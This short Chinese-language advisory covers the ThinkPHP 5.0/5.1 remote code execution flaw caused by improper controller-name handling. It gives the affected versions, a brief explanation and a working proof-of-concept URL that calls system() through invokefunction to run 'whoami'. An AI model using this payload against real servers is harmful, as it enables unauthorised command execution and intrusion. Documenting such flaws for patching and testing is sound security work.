 5.0.0 - 5.1.30 远程代码执行（路由处理漏洞）
影响版本
ThinkPHP 5.0.0 < 5.0.23
ThinkPHP 5.1.0 < 5.1.31
漏洞简介
在该ThinkPHP版本中，由于没有正确处理控制器名，导致在网站没有开启强制路由的情况下（即默认情
况下）可以执行任意方法，从而导致远程命令执行漏洞。
POC
http://192.168.8.63:8080/index.php?s=index/think\app/invokefunction&function=call_user_func_arr
ay&vars[0]=system&vars[1][]=whoami